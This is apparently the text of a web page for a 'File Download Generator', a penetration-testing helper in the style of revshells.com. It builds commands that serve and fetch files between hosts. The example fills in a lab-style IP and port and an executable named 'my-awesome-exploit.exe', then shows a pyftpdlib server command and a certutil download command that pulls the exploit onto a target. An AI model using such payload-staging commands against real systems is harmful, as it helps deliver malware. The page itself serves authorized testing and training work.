 File Download Generator
Copy and paste commands to quickly transfer files between hosts
IP Address
10.10.10.1
Port
8080
Source File
my-awesome-exploit.exe
Destination File
exploit.exe
Python HTTP
Python3 HTTP
Python FTP
Python3 SMB
Serve the files
python -m pyftpdlib -p 8080
PowerShell - IWR
PowerShell - IEX
CMD - Certutil
CMD - SMB
Download the files
certutil.exe -urlcache -split -f http://10.10.10.1:8080/my-awesome-exploit.exe exploit.exe
Concept and formatting with inspiration from revshells.com